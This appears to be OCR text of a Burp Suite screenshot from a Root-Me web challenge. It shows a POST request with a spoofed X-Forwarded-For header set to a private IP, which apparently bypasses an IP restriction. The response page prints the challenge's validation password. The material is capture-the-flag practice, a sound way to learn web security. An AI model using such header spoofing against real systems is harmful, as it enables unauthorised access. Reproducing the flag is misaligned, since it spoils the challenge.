 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 X-Forwarded-For: 192.168.0.1
5 Accept:
6 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: http://challenge01.root-me.org/web-serveur/ch68/
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 Origin: http://challenge01.root-me.org
13 DNT: 1
14 Connection: close
15 Cookie: _ga_SRYSKX09J7=GS1.1.1697290591.1.1.1697292257.0.0.0; _ga=
GA1.1.1863804672.1697290591
16 Upgrade-Insecure-Requests: 1
17 Sec-GPC: 1
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css
' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22
23
Search 0 highlights
Inspector
Done 565 bytes | 230 millis